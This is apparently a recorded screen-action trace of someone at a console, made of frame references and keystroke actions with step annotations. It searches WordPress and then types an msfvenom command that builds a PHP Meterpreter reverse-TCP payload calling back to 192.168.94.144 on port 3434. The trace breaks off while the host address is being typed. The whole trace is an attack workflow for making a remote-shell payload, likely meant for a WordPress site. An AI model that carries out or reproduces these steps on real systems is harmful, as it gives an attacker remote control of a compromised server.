
text(nsole)

key(Return)

text(search wordpress)

mouse_move(238, 162)

- In a second shell, start an msfvenom command with payload php/meterpreter/reverse_tcp
text(msg)

text(y)

text(enom)

text(-p p)

text(hpme)

text(mteter[)

text(p)

text(preter/rev)

text(erse_tcp)

- Complete the command with lhost=192.168.94.144 lport=3434 and raw (R) output
text(lh)

text(ost=192.)
